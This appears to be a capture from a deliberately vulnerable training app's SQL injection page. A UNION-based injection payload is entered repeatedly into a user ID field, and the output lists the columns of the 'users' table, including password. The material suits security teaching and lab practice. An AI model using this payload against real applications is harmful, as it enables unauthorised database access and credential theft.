 Vulnerability: SQL Injection
User ID:
Submit
ID: ' and 1=0 union select concat('Table: ', table_name), concat('Column: ', column_name) from information_schema.columns where table_name = 'users' #
First name: Table: users
Surname: Column: user_id
ID: ' and 1=0 union select concat('Table: ', table_name), concat('Column: ', column_name) from information_schema.columns where table_name = 'users' #
First name: Table: users
Surname: Column: first_name
ID: ' and 1=0 union select concat('Table: ', table_name), concat('Column: ', column_name) from information_schema.columns where table_name = 'users' #
First name: Table: users
Surname: Column: last_name
ID: ' and 1=0 union select concat('Table: ', table_name), concat('Column: ', column_name) from information_schema.columns where table_name = 'users' #
First name: Table: users
Surname: Column: user
ID: ' and 1=0 union select concat('Table: ', table_name), concat('Column: ', column_name) from information_schema.columns where table_name = 'users' #
First name: Table: users
Surname: Column: password
ID: ' and 1=0 union select concat('Table: ', table_name), concat('Column: ', column_name) from information_schema.columns where table_name = 'users' #
First name: Table: users
Surname: Column: avatar